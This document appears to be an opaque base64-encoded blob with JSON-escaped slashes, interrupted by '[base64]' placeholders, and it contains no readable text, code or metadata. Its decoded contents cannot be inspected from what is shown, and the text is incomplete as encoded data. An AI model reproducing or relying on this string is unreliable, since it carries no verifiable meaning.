f\/4W9598zb1bt7l1aBFdOyV4QkoC\/[base64]\/uBWQmhglGEzA6TpBQOJMuvXvTu7gz6SJ3UQdfIEckUwyn0rnPAAYPHcrwgX3pkZOIFU4lv1c55d2zSXSFKc1Ec5PI7VFOeVEuafGWF4lm6zbJuT3oO3AIQ4YMYXBJZ5LiQ54p76XxdfBHku\/Lm1YyIBmQDEgGJAMfhgHFMTUCgQB+v5+AqqIbOpoWSVToBh0sXfXa\/P4Aqqah6Qa6YXnJDr1cPlrkWNGu6eJY4c8jfF5Sye3WlZz0eEJ2RyfijhfmYBsqgYA\/co6AihbL4iyEgWNjPu\/[base64]\/HcMXUfv8GP8HHOc8D8yRYLGV\/yG3lJcCbFnSEEmt2Pfkpf3eZPLvt\/Bd4xcR3kvSwb+6Rj4IALIESUxgolM++IqtdsmkZ9se87M7+aL2UHz6\/RbcpCaE3sY393Fp1mEElLJzCmgS5cuFBYWej\/5WcmEhfgSGaPfBLPj4IbjSU3PIi0x9NOff7UvxyE+OYPMtGTi3+Z8rx4v\/37z+sj5kfMjGZAMSAYkA\/9JBjwBZBkaqsiIrKponmPxC4EgxIuhR9pUVYtEgHU4qUhqqGsv2kWUVixbc0RkONiWQbB4JdVtF1lf1pkE7UXmZRHurkXPLaLMjJdC2h1sU38+NlV7TSSX5UNJG8WO+nrOrBlNbkBEY\/nJmbqXS\/e+4\/uv22lta6e9vZ2G7aPJTXE8x+wfFUCOg6YoxHUZyI5zt\/[base64]\/ei+z+4ZRAiaW7id\/7jEaj21gbO9UnHAiycnJJCWEcWMJE18Hi8gDFI4nJauAQZMWceb6U2q2jKJ7z970Le5OQWYCtpNARl43irpmkxS2MS2TUGI6+T17UpCeSEJyJ\/K6dGXBgVu0Nxxg3ugSuvXsTUnXHBLiXJkH6HXzLt\/72TeuFMQv\/kmTcyHnQjIgGfglDCip3cpZf\/I6d1vaePhNOw\/uHmdubhoh08J0XLoOm8lXDQ9pa73HNz\/c59qpjQxPcDFtGyuUwqC526i48YT79+7x3Z9bObd6Mj0c87nvjGMbBJOncuTWFT6d3pMUW\/XqcAmnZSO9kAGbq3n6oI329ge0Xa\/j81ld8dpME7PbcBYcvcUfnrTSev8x92q\/YvGQVPyaEFAiT5CK3+zLyqONXNg\/k56ugmYFIwJozlFqv1xMaZYvWs3d\/+adn2AQ29Rw0goYu72O+4++5nd\/+ld+eNrOnXsP+ObaObZNLsSv5zN6UyPfP65h0\/gsfIqPkoWHaPnTEw5+3I3CvvP5oraF73\/4M3\/+\/[base64]\/ZUwn3RNjoWh7TOmZikL6mG00NF5gzahOKL5IMVJL81Ew\/yTXqw+xZsZQ+vUfxICSfBLFea2oeHoDgJYWIEMUQ61p58T8zngJEEORsQUtDX+4JzP2N3GnajMTBkxkR91dGvdNpnvIj24HMfUAQzfVc+PMZoYWhlDNIGLssXHLV\/nfimRAMiAZkAxIBv62DChGOJte\/QczfOhgBoyexrITV3hUsZLuIguy6RBOK6RsyHA+GtyfsslrOXT5KvXbxpEi\/FqsONLyixk0\/CM+GtSfsoVfcr21ml0TRDV4DUv0EV\/KlppWTq8uJyfOj2EFvVpfoeR8Vpx7TP3GcpJCBrqImLJtz0RkqgEySyawv+EeB6el4RNZl0Wbbb\/wo3EMfHo2k3bWUn9qLUMyI4VIBVC2rpI1cjWHq29z7+4tbt26zdMHVawbV0qaEznHm8Az\/AopPYezr7qdY3Pz8EfPH3OetlQFp3AM287c5Ld\/\/i3Xj2\/go3xR9d32ymlofoVBG+q4cWpjpBq8amL\/wmiyN41Ttv1tbx45\/3L+JQOSAcnAPy4DSq+557j39T1u37zGles3aXnyhPvnl1GoqhjJJUzdeYlvv2\/jWvNlLt1s59n3d6nYGNkBCnaZzI4Ld3n6bSvNV5touP2EP35Xx6YxYgdIxdAV4icdoOX6AWYWZ2IGRNkK4dhsk5D2EXuuPeHM4lzCrgg3j02ijR5w6TxoLefvXGPb8NfV+nJxVAW9ZD5HLjVwZH4JtqJhd9jV8cLgDcMLg9dUP30\/aeDZs1qW9MzCVQ3vs45joCoKik99qRSGqfpIj+4AHZ2di1\/vWMrDJWj6UbROjP\/kDN\/8+9ecXTeRHEsnYDpeGQxD9TFscyM3Tq5nYGcbn\/7Tu07yJoqtv3yVLEgGJAOSAcnA+2dAqfjTX7i4uFPET8bsyfTT13h8cSl5SojuI3Zz\/[base64]\/3fcu3gbGZNncH8Zae5+9unPGlYRWdfiNwBGzl5v4WaXR8zafJi1u6+zA\/\/8YCaHWOIU5IpW3aey62VHFozkUmTP2HvmXv85T+usm18MUFFQe+9jsa2CtYO6kJImMSiC+04FrYbpmjeZzTcv8nJRfOZPWMms6ZNZFhRmlcg1UrOZ9yeSm7eqmHvlKlMmz2XWR9\/RElePKau4Mscza6aJi5sHkOa4uuwgyPC7hMoLB\/F5FlzmTVzOjNmrOd04yVq9sygU2oYXThY6y4pWato\/h\/\/k\/\/rvzewKCkOx4zs9IgCsVZKN2bsa+T+rTOsmjqTOVPHMrBbKqaTRMH0L7j0+BaVK\/rgKiFK19Rw+0Ete6bkkRSKpAVIHbSa2nu3OffpOuZMnsaMUX1ITwpjSVPY3wx2+R\/V+\/+PSs6xnGPJgGTgH4UBxR26hpPnq2m6XMfpY3tZ\/PFM1q8eQ46p4ovLpOfM3dQ3XKLpShWfb93IylkzWDS9nGTVj5JRwsT1R7nS1ETTlXNsmL+MDStmMK68AFtJZdSXV2g\/[base64]\/reLc5vEUZwRQTRvDn8SA+Ts5XneZpsZG6vfMpktmPJr58jy8GLe8aeRcSAYkA5IByYBk4EMxoDh6xLwlzEU+nx9VUwkEdK\/KuivKQQihEzVB+QMBAqpIAhjJA+QKJ+fAC1NTQFXxBzQ0Q8fUezNjy1YWjulKmgh9f132ZcfB1F707yUcfO4v43rRYnrghXlM8QXQTZE4MYdB09eydtVougV96K\/27Yp+A4iEhLGxC0dq+5XPCR+ggPcZFaODOPMm3xXO2nq0XfTjj5jAHAtvTH4N0xaRYS6ubaD6FZSAgeW4nh9QMGhjdJg7RcypE4y2ScA\/FODyPJI1yYBkQDIgGXgdA++vFIZroflFBmXTE1OvO\/kvfc91bQzNj1+IkOeCQy7wL51PeZxkRzIgGZAMSAZ+bQy8PwH06o6K\/PslE+CvDbRfcr1id63jca\/+3bFN\/i6\/vCUDkgHJgGTg5zAgBZAUZn8lMjyznpd0MiJAhE9W7EfA9Wr7zwHubT8rcj4ZsTQGmualM7As6T\/1tvMnPycfBJIByYBk4M0MvFkAidw8viCOEvkJakGCsVpa4tUMEoy2ic94f8fa34WwiJ7DO3+gw7ljfYt2LTo2\/TXtsc\/92Kv54tq88Vtvnqy3gkmMKRDEEeN9xeforY7vOFbRl+hDzPvr5t4XJGj8guvuIGLEmIS48ZJQivImloUpouRM0xMgmqbx6o+u616b+GzsuNhrTCi97vVtr18IH7+\/o29YxJdLvPeqCPqQu0IiS7nI8u33BTCk6TUqnF1cx0T1vfC3U5RIuZs31t3ryLn8\/aV\/Qt72PpGfewff15K9XzV7Py6AhLhJCxKa75LweZD49UHCpS6OeOAKaMRrF5e4tS4JnwWJX+7idhZlLN4hlEYQt8Albo1L3EgX13jZJBLUg4TKXOLWuYSLXcTfb\/2lIMaZ7hK31SVhv7g+l1CSyAUU7UOIP\/X1oi72cBfnch038jkheMQxhktonEvceBc3KfreW9xksT5ferUcnAQHd2iQ0NDI3HrtukOwZ5Dw4iCh4iCO\/mKH5qXjO+zciPdjYkGIlY4CR1WF43vAEx1CZPh8Pu8n5kD+Y6\/is6\/+iL5+7EcIKVu3nwtqT3TG5js6R0L8RM7nQ1P052JMHCveF++5iuvxJ64pJsK8dVdfFrTPRa0Qkm+xBj\/2GfEgt81IsEBy90GMHjeQbF1B0cWcvl3fhnDm9\/8dOsI7NpoQL6r5i+bIdVQUsxPlk1ez7+BBvjpwkD1LR9Et0\/3J2ns\/Nt8f5H3HQWRsF8WTnf8EGx9krHJ8v4hNuTZv9930a56nHxdAYjdECKBpLglHgyQ9cklY4+KIXQdxQwoB0dklvMglscol+b5L3Ojgi\/Z3cdMqQUIfuST9D5ekE27kwdexXyVIeINL8v\/tkrDQ9Xaj3moxhVDJcok74pJ4yiV+d5CEcy6Jn7q4ekRIORkOoY+DhHoFcYQQie6SiN2Pjg94I8UgON4iPFn06XgP9\/DnQRK+DOJmODjGm8WJECMd+3vpd7+Kaqvo\/VSMviqqEhUXioqWr2JMU9E7d3j\/DeJD9CvEhRASQuwIkfNjwubnvC8EkOgvJqB+6lg9XSN+p0PioSDxi1xcyyUY3XmzDdsbVyDPR3ivRfxkFzcQIhQKeUJH9K330Ijf4mKXGM\/PKcYgrssda3nznnAgSOIBl\/gNQcK5EbH0Vlx0ZCv6u3C41xSNxNwBzN9xjNobj\/jNn35H86ezGNQ1Hu151OLrv2xi3PQau5QlE8vITHIwLefv4gtdFB0OJaQxePoa5g3vTEhkaXd+ztgsdH8yPSftp\/JmPdUndrBt12dsmz+cwoy\/XwHk2DbBuET6T13NwlHdSAj\/3Ot+\/Vr\/UsbkcXI+JQN\/GwYUb8fD\/\/J\/zt5iiP9shVAQJq7MIPEnXBJWuDj+6EBFe9QEFix3SayMCqBYe+xh8sp\/5V6fsf+ahflK7LIIk1HMlBYz9YidAWFWiwsSmiR2n4K44nyiX3G8eGiK9twg4alBQl2i44mdV7xGzWOxvr1j7MiuTXiXS+J5l3Ba5NzBrkESakPEDQ56QiMQDKCVqmhZKgEl4P34\/S9SBsQe9L6ggtbfjzFYRUuIiBGtUEXroqJqkeO84\/0RkeCJBdFf9G\/x8I719Y\/2GhMeQnwIgfVT16IVqYQ+t0jYHiRhh0vS1y4JS0LezpQTchDiyBM5WQHi9trEXwgSLg\/imEH0gI4vpGCN13FWGgQKIgKuo\/DSyvyE19nEb3IIrtexZouEloYnQiNfMFZkt0MJYL7Vg16kU7BIzRvJxkMXuVhdwYUrd2i\/cYGd8yZQ1iUO3XhTmRMXS4uYhkZ99pD2o3PICUVNRX7Nq2vn7crFdmGep22IlmYRTuBeqgk\/AVWPjl0c749kRI\/dRx2Zf+vfIwWQfU4KKyp+oHljCf7Y+VUTNyiuXcyxKPArUjuIn2gKCFE6RpgAxe6PPZD11Xe5cnAanWPHv60JzHHQxS7M8\/oSXGwAACAASURBVOMCL9JRuC4iV1gkTUVsznSsmGO862Ib2kupLvx6JD3HTz1MDLHjZbgsOPtb\/n\/23vO7iixL+4zrTURcL4u8QQYZjIRACO89wiSQeCO89yQkifdWyCIvIZAwQghPAmmqssv126v77el3+l0zX2at+Tz\/wm\/WibhXCCPIzKrq6urWh7vuveGO2+ecJ\/Z+9t5te0fgDIXaMOnJlMWYiLK1NDmhuhktWtnaObtVA99mERIkdF6k\/nEIftzfZiH\/XJv7zveNS58MfCgDkgAxrhUq\/vMK\/ssK3g0qqqGHKUgAkgwF76X3AFBooTUrqONU\/BUqnvHKW4Akzhv0c76TCv5LCr5dKqpP1fksHgV1grhHRZ2p4j+n4D+q4BkeNClFKrjX6Md9WxTc+e+Z39JUPHtU\/KcVfGtUXKkqck8TmFHBNUGlu+zjKu5wFcWooBao+KtV3Fk9OExWBbdmzpMxpZkwiuSqLgljuIQxSdL+S\/aei\/Wnf4vNxBhuwJhgwBjb41qbhMEnzCH6Mc3cZPxQG2P0G7RNXny\/3SB6PKd74f3LHjOENoOf8fyQqeznapOswy34Nqi4FBeKpOJaruLe58DmtmIScZs8elsNkgGj2OQHmrCmmTEZzIhjpnAj1v7it6T9F9o4YQIT36E6CBOZWdKBVKjfxHmhaVPURCas3sWBHfPJifD2CHz54cTQFgunFaM9llHry3l09wTjM\/szZetxzqwarI2JSO3S+4YnIpLbiBm9jH0nrnD78Y989\/gWFdcvc+niBU6vm0CE34XNYkZW3Yxee5aLV0opvX6WA+snkSqZsdotqHHZjJ05jxljBlK06gQVFWWc27mYESki\/Yuee+6XLmwiErvs8jJgzk7OXqng3oufeHWvhstXrnL9\/DF2z8vF7IwkfcJKdmyex5CABbvDhlmOY8isEraVzCDXG5Q7ewEbKsu4sHIk\/qDMmGwO5BBQCa0T733LDj1B8PDlJzh\/+Tqlpec5vH0GGVpoCxmHxYA7KpnZu65TevUapWXH2VQ8lGjJiE1VESAmInsCJd9UU37tGlev7WXBkEQ8Atz2UrYsO5EVlf7Tt3DiYhl3n\/+W1w\/quXb1CtcunOLg4mGIIKkijY4rPIGZO0r1sq+fYMsXw4mRDFhsFrxpI5k1awpjxhQxffNZqiqvc3L9VAb0c2AQZtH32vpLx6fv+l7mY1+\/\/qfQHP9Xkk\/JtVDFt1fFs0zBs0PB\/[base64]\/VZMEn65hzabEPfRtmINdmEPd6Gc4JD03wosXpGe3WfE9dcJ07VgdVsRQqCDqNkwhqwoqx14F7txBntxB5jx5phwRyrlx16\/l\/82yBhcBi0z1\/82QKwmA3YJptRYh3YLHYsVhGV24wx0ohk\/nkgzmAxYLAGQZLBoL+Fm95qngQICmmhzHFGbGFWbbyMBgmH3Y7iyuNA5z\/zf\/9jBTMTw3GGktzKNpxWSdPWOOxWFEW8ANhwWiQMpnCGLjpJ52+6uHzuDBePH2PHpEgkyfIJ8KMv4EKLEJ4zjnlL1nC26QXPWi6xe\/MaVq1cxfKpg\/G7HNjd4QxZuI+TX61nzYplbNr7Fc2Pu7iwdBSRBgklbTSbK17zj6+bKLt6io1rD1Pa0k71VzNIVU1YhZb2F24MGhBQPSQMm8XKDTsou\/MdDysPUVKylnUrv6R4RBImcxiD5p3i4es2do\/yaYDdmjCW3fXP6Ty3iNzUPBbuv0JldQsPXr\/m5YObVF0upaLmG1YMzyBc5NvrpV46APOTM283x7\/aQMnqZWzYsYf6x0+4tmYisVYzclQaE9ce5tT+1Sxbuoxdpy9x58Et9k\/OxmU24xowkeU7D\/HNrlUsX7aMb2pa6Wg4z8KcGORgsuMP+kVw4hSV2PzpLC3ZwrX2NzyqOcrGdWtYu2oZX4zJRLZZkCNTGbf6MKcOrtHK3nniHG0P2zk0LReXJOEZtoSTza\/5\/ZsmLp0+RMn60zTebeHs2kJinCZsv2JMPqhrL33Xd90vl\/e+Puvrs95kQFLzFFz+tyYo9z6VQKWIbhzUAv0aDZAATkYVb6mKf5\/OzXFKOigRYMaTKjKqK7h2q4Q9UvFO0q9xDVEJvFHxDgryNoRZLFrBeybIPxJEY7Ew9DCByUOC5rcpPfhHYgHKVHAl6RoereypKoE7Ku5cFffXKt4ZKp5Velt9Z1QCz1S8c1T8l4UGzIUrQ8Vf48K\/2IViVpEdCmaTDnacQ534W92EtSt4jzlRN9qx97doWotu8GCUMNoNmA1m5BiFwDMX\/hkuXE4VzxkX4c0unBFCxW9CMkjY4iw4TU5cg1T8nSrqcIdG+DVZzZgiTRjdbzVBYpPXNB4GCaNZJyJ3l\/szNDe9XSsAxs8FI709o9fjJglTghGT1aiBkl6v+zPq3\/OZRq8Bk6yDRtFXTuFCr0aSNXIy0ybmk+BzI7gg4uPyDCFu2mNyF3eQll+A3SyhRuQRO7qMuJQEPN54RpccovL5\/+Rff\/uGF1W7mJIToYGgT2s6hAlMH7dRu1ppPjyHWDUI9gQh2ulE9YaROGgUA\/whEBhg3JE2XlSXkCpJOJML2Vz7mh9bv2ZGqoIkRTFlXzMdbQeZLLSTn\/NclEWU8reyYzCYsQXNf1YBTJ1hLDnbRUVJdg8TmA2H2Yw\/[base64]\/sCL8s2MiDQjSWmsLO+k7cpy8j0Sps+NSW\/[base64]\/P\/e\/5tsEuY7Dqo00BeaIMLfotjAgAK4GgvtOIYb8Uo9djgbUZMUUaMNoMGtEQ\/2WwhT5\/3OUDieDi+QZUMKXlJ\/7FnyF72O1Jz83DFb2LAuv+XzMFeNA8uk4O8JYcpr3vFs9v1dD27wtJRGbhNtt43ei3EgB5aYOrBNlqPLyajn4ylmzfkxO5QcKVMY++lKupqa6isa6H9cRf3Ly4jSQCg\/qPZVXqLio3DNbObze4jLj2PgmEDiHHbcQhZD82H976FBsoeN4FNJ65R39RAXV0tN6r2MjM+ErdNhDqw4o5MYs2lx9zYMgyP6nybrNdpxuJIZkLJOW5UrKK\/FMP4XVeoL9tGkSzAvU3nv1iHsq68nEtrRxMeHKPPm8CE954TOX4i28+VUVtXQ3VtMze7HvGorIQBTisGq5fYoUs5UVVPXU0V5Q13ePLyLpU7p2jJjyVbLAXzdnGtoZH6G1WUNT\/kh29r2DUtB5dkfguAgp6QPfvI6bCjBqJZeq6Lht1jifA6sYeSFAuXfruXfnmLOF5ZR11NNeX1bXS9uEftvulaG9WhX3Kptp7DxRmI9D12exgpg4YzdFAyEeqnx6RnPfp+9y67fX3T1zf\/ETIgeS6rBK6omheTIBN7hRlKAKCQBkiQlNODHKBVPbzAQoutSUEdGwQh44IgRGhgVBVfg+DwqHimK3gEkXm6gnusghqjk5vd21UCJ3u4i4v7hJdZSIUsyu4fBEAlPQjYobIF4XpksOxJPUxgFhX3WpVAk4p3pYJ7kjDv6f89OSq+KhXvYBVfnYonTcX1hYr\/rIpbcKGO6RwkNUuQolX8i1ScZuc7PBNhBhML31ugYcCUYMIaZtY8huwTbdiHWTEG86Q5DA58rSq+L3UA5DQ6ESYyyWLAMdJO4JKKy6tit9kx2nRStEacFiBHbCoWCaPTgNHw1u1cAweCzPlO\/JXQ27R+vSnMgKbVeQ9EvK332+v\/1sdMASP2WRbsKVYtH123luu9uovjAgBaJWGGtGGfLIiw+lgI7o9S4sCzR0aJduK06CbHtxNJJMoVnnRWHTg4rSjeZCKn\/g8GT52GYncSlnudQZv\/H\/LX\/iu5s3fh9ZiQFScmyUL65NV8dewwswtGs6f1KfcvrWSwS8IckteQXPb4FuYmwVOafugOrUcX0j\/KgUmY3oRXod2BJyKfNZc6uF++nXmzpjJp7nK2Xm3hweXlJBuCAOhSC2XrCrRcc8IrTeS5+1lpYGQnzkAawydOp3jeXIqLi5kzexQDwnyoIuZTEACVXH5C9aZ8jeRsF8BEA1WyJstJw7\/g66tnmTk0my8OX6Vyx1ickkV3HXeYkAJj2FpdzbXNU0kShOkebX\/b7z0Xc1njXrn8OSw9e5cH1XtZWDyNSXMWU3KhiUfla0k32wlLn8WhugfcPLuaqZMnMXHxVk43NFO3ZzJeyULq5N1Ut93k0r6FTJ40kQlrT3DzbhUHZg7sAYBEyhwzJqMFWwjgKCLHnw6Alp9\/RP3OUQQ8dmxau53YrQ7C06axv+YBt86vZfqUSUxctIljtc00HZypA6CCL7lUcYODczORDFbEmFhNgqguwHAoF2DPNvf9\/rgs9PVLX7\/[base64]\/MZWaLBgZEGbJVwppUyJd7z1N\/ZTMr9x5jRbaMZAu6ygcB0LYbNyjd8vMBkMOuEOi3iGuv3nB1mTAlShjcUzj88CnPqtaQIvnIHHOE29\/fZvswMe4GIvK30Pi7p9TuHIcqRTJlVysPOw4zRXMwcDNo5WVe\/LGVA0ENkF0W\/TuIhQcvUtt2ksWZ8XjNNk0zJDRjsjeCqUfu8LhyPbkeJ2aTaLcVi9FHRtFXtP5wl11FuswFBq6n9qdnNO2fEQRAS7hcVcvh+QM0APSLxuOzALEXOeq7r1dNZ1\/\/98nMr5UBSbiDh93RTUR+ofE4p+K\/[base64]\/\/3nB\/wIAmiNM2KeZUdZZcX5pwZxpxOTRQZ+mnTIbMcUaMWcZ3+Es9SzLGCtAihFLuhFzjFHjMH0KXPa892O\/BZgQWqGe50TcHrnHG7+QNR0ADWbX7X\/gX364zLSEcJzCW0mRke1BjpDYZHoQop1WIyY1niHzDlLb3kHXs1e8+f45L+43cvnAl+QG3Djsn3KD1+Vc8Eo8sWM52PCQh52d3G1tpnb\/LCI9MhZ3GkUH6nj56BZ32m9RV9NC9dVrNF5dQbIwgaWNYe+1Nqo2FWoaoF870T96n6adchE\/eDFXur7l4Z173G+u5PSqQjRNkNOO0RpG7tSddP7uW8oPfEGSyYA9tBlrAGgs2+vqKNs6neSfpQEScbWcOD0pDN1ZxdOHt7l75xb1dS1UXLxGa2UJmVY7zriRfHG+jR8e36St\/TaV1xtpqbnMpf3TCJdseAuWcai+g++7bmvnr56roeP2WbbOHoxHuOHLNiymsRxs\/4n\/6\/[base64]\/[base64]\/4jFwG5aQQ6XGhfC4WkAAIio+o+HQGz13PsbIGGr9eRn5+Dv2jPdjMNuSfFfdFxmlTiOo\/kGEjRzNm9EhG5CbhccnYnQ6ckankDx\/FmDGjGJafQ3K\/ONL6x+AV7fCGk9h\/AOnxYTjfA3Ufb+MvexsUQFF2eknIKaBo9BjGjhxOXno\/PfebAI52J+5AHJl5eWQnhaPYewRKFCY2VwQJGRmkxUfiETISmsOf\/BaBBx3Yw5MZUjBSa\/fwgoFau9PT4vArQn4UvHFZFBaNYczYIobkZJISG0dKUjRupx2r6qNf2hBGjRbnh5OVkkr\/5HjiogOaeU8Dts5wEjJyGDI0i8SAF1W0NVgvYYKUHR7isvIpHDWaMaNGMDQzFkV2aGW7YzO7y87LHaCXnSzKdqKExdA\/PYOkaN9fZUz+EuPa94xfNg\/6+uu\/Z39pcYBE3irNxVyQikWE51AwQgFigufEee0jrhFu6GLhF9+h46FvwdsR94U2BmHuCp0TnB3x7JDJQJTVM3ZPz0Xzzy1b3C+CMIoyxUeUJeomgpUJ3lC7imeoqscqCqi4p4vgZ3rU59CGH\/oWHA4RRfnnfARoEJuwxWzBYhSB0iyYDcH\/7+fVEteY9ESf2j3BpJ8fK6dn6orQtSEAIEDB+1qQnqAj9Dt0Xehb3C+eJeosygy1V9scepBHRfA3PWBfcMzFmIn+FH0sxkyMdWi8xdiK47KiPU\/UWzw\/VNdPaXtC9Qp9i3vE532QpIPFt+BJXB+qv6h774uZ4ISIZwY5QD3lrZffIiCgQ3gNRQ5l2cFzXFiWrWmbLDbhVfZLFg297O62WXRitogZI9st2viJcyaTGatNyFAwqJ\/YkC1mjTj9V4svI4twDEHiudGE2doj6awq5oTwJNOPvw\/4RHBEm5DrnxH75\/1xEe02BWX3bbt1UrnW71Y9xIHoF2Gaswjul+BPCXnU+sWEQbvfpIVVsFis2IRGrntcHNjMInebWecAdR8PjpvsxCrOB58Rarco2ylCNATrJsC2KNsSCrQoglOKeWN3fjYUwvtt7vv\/S+ZM37V98vLXlYHeU2H0siH83Q+I2KCFdmhN0DQnzHPNCr4FQb6I\/G62c23j\/4V90RNA\/Jzfok9D132uf0PXfew7BGB6+\/7YPeJYqMxuoPML2xu6\/1PfPcv+pfUT14eAVEjzIzYgAXoEOA214deM1afq3H1OaDrcAaLjEkjse+vvlpfu\/vkryEvfs\/+6C39f\/\/b1b58MKPz3A0BisRYaCq+iuboLzpBLmHQED+nvfCEPAZjevv+ztO\/PqV9PIPUf2R5VdmK3WfW3\/r9zOfmP7Le+sv7+15W+Mewbw\/+qMvAeABJ2cYdOgPyvvsgL0rUwxwmzmPjuScL+K7ddeKGEzFyCbPqucIkUCqHz9rfxSf6idZK1yMg2uyABf2Rya5u97c+WA5Hu4K1b9UfKeafs99r9fsJQzW08aIa0O\/463AvB+bH33m5BZhZE9u6YMe\/U\/3Pt6zv\/rpz39cffe39o80HMxRCloW8+vLeW98n4f3YZfwcAiTDxbl8YEWE+XH3C\/FcTZk9YNLFx8cT1iyJSkDO7+1pGUd34I2OJj4sjNjqCMBGxuPv8X2pCufGHRxAZ7sf9AS9CQXV5CYuMJPyduv3CsmXhih5ORHgAj0uY+D51v2i3C19EDHFauyMJ93ve9r8w07m9hEXHER8XS0xUOD6P6zPP\/FR5Hz+nujwEIiI\/Kv+i\/i6Pn\/DISMJ8HtQepsM\/f5ILQGrTuFJWq03jsfz8MQ8CR40fIzgwH25IGqAOnrfa3jsf0myJ8wLcfQA8nTiE5ku7XweHv6S975Ztf2ezFNwiW6hevZXfq+y\/227rR9otALgtVHcRmfqTMvihTIgYTnbBj3v\/RUEA5dBzQ\/X\/SPmf7SfBY9K4he+9iIjQCfZ3+\/zny8OH7fhsPXrt4088S4vm7SMsPAK\/V\/2Lz8W\/Sp1\/TTv77nm7Dv8X7Iu3AMhhxexPIG\/DeW6dW0qaCJT2F13kPzGZ\/gt27McmsHhjcioucpaepunuE169eMqD4\/MJF0EQhWuwXeQhSmHK3jq6nr7kxye3uFxSiMli+wuBILFpOHH58the\/5TnrfspivRpAfn0BdaJzSwTk72Aa89fcevEFyRabL9CDmRsVjtjd5RT\/[base64]\/3qtMu4\/VHEiXaLdkX5cSlizdLlQbRb8b5btktLffKW89a7nAgStJB7L5FxcURHBvCE1kLx7fYSHh1PYpKod7LWd0lxUfg9nwP6b2VVmHKdqp\/oWAHow3AH2yrCNTicTvzRifqYJMURGXD9bHnovU1vy\/7zr5GxGM0MKN7FtUun+GKwB4O5B3H+E+P255f9l2xH37P+u4+HBoAcNgsWEVFYiWHwtnKeVqwlU5uIDu3NVLwBiWt0bwibtihq7qIfeWMUm5nYuJzCXGANeof0WJSEp4a9+7\/+tivediwiQq8gtoo3ULEpBPkWPQdILMga8VW4ZWv3BOsiSMQOO1btft2kpL1dinqLN2uLqLsFq01305XFMS0GTI8JIMsax0OLCOuwoXmUBN+GxZug8HT54J5PTHStH7Sow8IDzPqO2cTl9RMZ359ZX9\/i2cXlRAd0ACQyUQtNiMfjpd\/ACewpvUPTrjEYgx5Dob7Q+kF7tugzqwaeus+Jt16t3SK2UHDMRFu1PpdxWEVU3AGsuXqbO9XbKYzw9gBAIv+YhUDKNE7c6eDGV8UkWkVo\/7ebhla2VURTFh\/LR7UVssOEOWk+Z+9UcXjGECLNlu7YMd1jLbx6NHAVHAPVhdvjJXpAEZsu3aXt4CS9v0W9RfkuD16Pm4RxKymta+b44twPYrDoMhCsm3h2D7fxd+VBlzXhxaP3mxOrwYI3ZhyHbnbQcGIx\/XsCIOHSL9lILiqh8vEdTq8aSbjB8jbdQrf86X0iIk3\/PDOZrvmJSBnE5rJndHU+4fnTB7RdW89gn4r1fW3Me\/ImOy3Y1XwW7Svn3ndP6Hr8HU+rdjA5x4fZbNcDO3rDmX2ghrYHL3nS9ZgXd09SnBWLQ9NseEjIWs\/lzns8ePKUJ513ubY+H58iTIw65yl5+GyOtXzPk4ePeP2inet7ZpMg5mbIA\/[base64]\/Pg8eP+fuhfWMzXBjtISAgL6G6TL+dv5o7RGaJbuHuAlfcevb5zyr3cIQnwA5Dux2C3EDx3Gg7jVPOh\/z7fN71B1bTJrswPK5Pg\/2Uc+152OyKNZWbb0NzcEefSvmmrZuB9cubS3veV78dhiR\/MMpuVxF5YG5pJtNWD8xXh8bw75jPfae9\/u37\/9f6MX2830sCWKnPy6drMwM+g8Zw9yjNXSVriZdbABuHxFR0USGeQnEZ5Cbm8OAlFgCLjsOb6RmpokMuHEGN0gBFLwRsSTERuMLRBGfmk7\/2ID2Rupw2PFGJpKakUo\/rxtVUfFFxhIT7sYTlUxmdg7ZGSnE+GXsqpeomATihXaix7Nd\/nDNdBQZFkZEfH8yUvrhd4mgZnZc\/igS09NJjAposTpc4THERnrxhMeQnJ5NbnYmyVEezWPIGxVPUky45sKqaT5kGWH+iIxNJDYqDF9UEhnpSUT7ZGwiiabLS7+UDFIT++H\/GbFOhCbHHZlA\/wEDyc3JYUBGPOHirVxEFdbe2i1YVT+jdtbTdW5pDwAkBkzGbpKwxw1h3blW6neM7gGAVA34OV1+4vrnkJubS05mElHBt3LR\/66wfsRG+vCGRZOYlkVuzgBS+\/lQhNpeVvDFpJCZlcvAnCwyRUwV4ebcA2REJGaQk5PLwOwMkmPDesTKURHAUfEEiE\/T25Wd3Z\/YMDey0NT0MKXZjFbSl1+g5tQaRqYoGK060BCg1RfTXys\/Jyeb9NR++DTTgb5BOMwStqhMlpxo5ea+iW8BkFgQZBmbQUIeWMzp8nqOLsrpAYBUnCKLtz+a5IxcTU6zRDwZVdd4icXWExFLbIQHd0Q8\/Qdkk5OVTkKES3vbllU34QnpZGvtziQ1Lrw7VIPoU9HmmJQsBubmMjCrv6ZleRtoUR8TNdCP5Ey9X7IGJBHpFtqZ90wb7y1sTrsNdyCFdRVP6CjfRF4gjPis2Zy69ZDGg9PxiIjFn9hYbCYjaVO3cnDfZqZlqSgx0zjYcJ\/6gzPJ9IpAmnYm7KrhYcdVFg9JJsydxYqL7Tyt2kZWPxWnN5pZe6o4MC+B8PBYcuadoL2rinVDRLRqI1EDJnHizksaDs0mXvGSNWU7jZ1tnFiah90UTIfxXpv0jU3GZrIzdnslnQ\/KWF6QQkDNYOnZ2zyr2c2gODcWJYzRuxpo3D+Z5Jhw\/GHCXBpOwOv67OIn2p0yvoR9B\/ZQnKuiRE5gZ+Udmo8vYpBfxPGyMHLzdTofVrK6KI2AnMqik608a9jH0JSAJle9bcCyzYqtXzZTvq6ita6Gi7XNPKvewjDhSq8BIAl\/[base64]\/7jvf13d9CBqSIlCFsuybeZDq429HFi+9f0nl1JalGCSV1BCu+Lqf8+Dq2lT7g2ZNXvLhTxvZJkciDFnK+opKDc7O0ZJSCu2CSJPJXX6b2zBaKhk2k5NJDvq3fxsgUGcnsZv7pDp4+ucKSxACq7KdwSyUNJ1ZRcq6Z+x1PeNp1n\/KN+YQl5rL0RBPNeybisFg1DY5IHZEweilnS8tZM2kIozfW8aqrlI0TopEkI0OWn+bej10cm55LmGQgZv5xKk7vYPvJi1S1dPHk6Ss6zn3JwEQ\/OSXXeXi5hLRIN2aTCaPJhDcug\/UX7nF2RT79p37N7Uf3uLpuECJjdnTBAkpf\/pamg7PJMIi3z96FVdswA9FM3XyG+vbHdHbc5+WPLRyaMpRYu65NESRopzeCsbsbPgKAFJxWE0pSARvPvwuAxAJld6jkF2\/havt3dD14wOsXzZxaPYl+IlaLWSJ25kGunt7H7hNnuN7UxZNnb+i6upbCVDcWq4OMhUepbXvIy29f8ezsYqICLk2LI8CJHJ7A+B1V3H\/0jB+e36di8yhMQvukmUqc2GUvudNWc77pKQ87Onj52w6q9i1hiMvxVuMhW7DKY9